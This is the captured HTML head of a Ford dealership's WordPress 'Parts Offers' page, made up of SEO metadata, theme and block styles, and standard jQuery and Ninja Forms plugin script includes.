

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bluestarford.com/parts-offers/
body_size: 28204
content:
<!doctype html>
<html class="font-primary" lang="en-CA">
<head>
    <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  
  
  <link rel="preconnect dns-prefetch" href="https://v5websitescdn.blob.core.windows.net/">
  
  <script>
    window.wplang = "en_CA";
    window.theme_directory = "https://bluestarford.com/wp-content/themes/leadbox-genius";
    window.sendGAEvent = function (name,payLoad) {
            //console.log(name + payLoad);
            if(typeof gtag === "function"){
             window.gtag('event', name, payLoad);
            }
    }
  </script>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Parts Offers - Blue Star Ford - We Make Car Buying Easy</title>
	<link rel="canonical" href="https://bluestarford.com/parts-offers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parts Offers - Blue Star Ford - We Make Car Buying Easy" />
	<meta property="og:url" content="https://bluestarford.com/parts-offers/" />
	<meta property="og:site_name" content="Blue Star Ford - We Make Car Buying Easy" />
	<meta property="og:image" content="https://bluestarford.com/wp-content/uploads/2020/04/blue-star-logo.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bluestarford.com/parts-offers/","url":"https://bluestarford.com/parts-offers/","name":"Parts Offers - Blue Star Ford - We Make Car Buying Easy","isPartOf":{"@id":"https://bluestarford.com/#website"},"datePublished":"2020-02-07T16:12:03+00:00","breadcrumb":{"@id":"https://bluestarford.com/parts-offers/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://bluestarford.com/parts-offers/"]}]},{"@type":"BreadcrumbList","@id":"https://bluestarford.com/parts-offers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bluestarford.com/"},{"@type":"ListItem","position":2,"name":"Parts Offers"}]},{"@type":"WebSite","@id":"https://bluestarford.com/#website","url":"https://bluestarford.com/","name":"Blue Star Ford - We Make Car Buying Easy","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bluestarford.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bluestarford.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbluestarford.com%2Fparts-offers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bluestarford.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbluestarford.com%2Fparts-offers%2F&#038;format=xml" />
<link rel='preload' href='https://bluestarford.com/wp-content/themes/leadbox-genius/public/scripts/vendor.js?id=44a2aacf06e8bc4528ce9584a2fb19d5' as='script'/>
<link rel='preload' href='https://bluestarford.com/wp-content/themes/leadbox-genius/public/scripts/app.js?id=578649e291ee9cd68e3b5080c8d84e4b' as='script'/>
<link rel='preload' href='https://bluestarford.com/wp-content/themes/leadbox-genius/public/styles/tailwind.css?id=e7158466513be597d76c2c0c6e058823' as='style'/>
<link rel='preload' href='https://bluestarford.com/wp-content/themes/leadbox-genius/public/styles/app.css?id=322ffd0f846ae3fc551bdd7f0511c8d5' as='style'/>
<link rel='preload' href='https://bluestarford.com/wp-content/themes/base/resources/assets/styles/build/dealer.css?id=063048c3b01203287e6fb4d85672f635' as='style'/>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sage/tailwind.css-css' href='https://bluestarford.com/wp-content/themes/leadbox-genius/public/styles/tailwind.css?id=e7158466513be597d76c2c0c6e058823' media='all' />
<link rel='stylesheet' media="print" onload="this.media='all'"  href='https://bluestarford.com/wp-content/themes/leadbox-genius/public/styles/app.css?id=322ffd0f846ae3fc551bdd7f0511c8d5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://bluestarford.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://bluestarford.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bluestarford.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://bluestarford.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://bluestarford.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.131' media='all' />
<link rel='stylesheet' id='child-theme-styles-css' href='https://bluestarford.com/wp-content/themes/base/resources/assets/styles/build/dealer.css?id=063048c3b01203287e6fb4d85672f635' media='all' />
<link rel='stylesheet' id='nf-fu-jquery-fileupload-css' href='https://bluestarford.com/wp-content/plugins/ninja-forms-uploads/assets/css/file-upload.css?ver=3.3.23' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bluestarford.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://bluestarford.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://bluestarford.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://bluestarford.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.29' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//bluestarford.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755345798&#038;ver=1.21.5' media='all' />
<!--n2css--><!--n2js--><script src="https://bluestarford.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bluestarford.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="file_uploads_nfpluginsettings-js-extra">
var params = {"clearLogRestUrl":"https://bluestarford.com/wp-json/nf-file-uploads/debug-log/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https://bluestarford.com/wp-json/nf-file-uploads/debug-log/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
//# sourceURL=file_uploads_nfpluginsettings-js-extra
</script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms-uploads/assets/js/nfpluginsettings.js?ver=3.3.23" id="file_uploads_nfpluginsettings-js"></script>
<script src="https://bluestarford.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https://bluestarford.com/wp-admin/admin-ajax.php","gavatar":"https://bluestarford.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
</script>
<script defer="defer" src="https://bluestarford.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.131" id="brb-public-main-js-js"></script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms-uploads/assets/js/lib/jquery.iframe-transport.js?ver=3.3.23" id="nf-fu-jquery-iframe-transport-js"></script>
<script src="https://bluestarford.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms-uploads/assets/js/lib/jquery.fileupload.js?ver=3.3.23" id="nf-fu-jquery-fileupload-js"></script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms-uploads/assets/js/lib/jquery.fileupload-process.js?ver=3.3.23" id="nf-fu-jquery-fileupload-process-js"></script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms-uploads/assets/js/lib/jquery.fileupload-validate.js?ver=3.3.23" id="nf-fu-jquery-fileupload-validate-js"></script>
<script src="https://bluestarford.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.14.0" id="nf-front-end-deps-js"></script>
<script id="nf-front-end-js-extra">
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://bluestarford.com/wp-admin/admin-ajax.php","ajaxNonce":"ff2f7240a4","requireBaseUrl":"https://bluestarford.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
</script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.14.0" id="nf-front-end-js"></script>
<script id="nf-fu-file-upload-js-extra">
var nf_upload = {"strings":{"file_limit":"Max %n files are allowed","upload_error":"Nonce error, upload failed","upload_nonce_error":"Nonce regeneration error, upload failed","unknown_upload_error":"Upload error, upload failed","max_file_size_error":"File exceeds maximum file size. File must be under %nMB.","min_file_size_error":"File does not meet minimum file size. File must be %nMB or greater in size.","delete_file":"Delete"}};
//# sourceURL=nf-fu-file-upload-js-extra
</script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms-uploads/assets/js/front-end/controllers/fieldFile.js?ver=3.3.23" id="nf-fu-file-upload-js"></script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms-conditionals/assets/js/min/front-end.js?ver=6.9" id="nf-cl-front-end-js"></script>
<script src="https://bluestarford.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.29" id="nf-layout-front-end-js"></script>
